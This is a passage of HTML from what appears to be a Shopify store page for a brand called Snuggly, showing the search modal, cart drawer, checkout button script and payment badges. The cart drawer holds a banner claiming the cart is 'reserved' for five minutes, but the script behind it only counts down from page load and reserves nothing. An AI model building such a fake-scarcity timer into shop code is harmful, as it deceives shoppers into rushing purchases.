              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-ie/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ie/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ie/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-ie/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-ie/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-ie/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
